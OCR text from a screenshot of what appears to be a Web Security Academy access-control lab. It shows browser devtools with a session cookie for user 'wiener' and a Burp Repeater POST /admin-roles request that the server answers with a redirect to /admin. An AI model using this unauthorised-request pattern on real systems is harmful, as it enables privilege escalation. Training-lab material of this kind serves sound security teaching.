 Academy
control on one step
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Elements Console Sources Network Performance Memory Application Security » 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a0a001a04e4f9b
Trust Tokens
Interest Groups
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Filter Only show cookies with an issue
Name Value Path Ex... Size Ht... Se... Sa... Sa... Pa... P...
session xMzBwSupOblA6nFF08HeEdaG... 0. / Se... 39 ✓ ✓ N... M...
Cookie Value Show URL decoded
xMzBwSupOblA6nFF08HeEdaGqtdrb6Lr
7 × 8 × +
Send Cancel < > Follow redirection Target: https://0a0a001a04e4
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host:
0a0a001a04e4f9b5c27a5d9900670017.web-secur
ity-academy.net
3 Cookie: session=
xMzBwSupOblA6nFF08HeEdaGqtdrb6Lr
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
Search... 0 matches
Response
Pretty Raw Hex Re
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...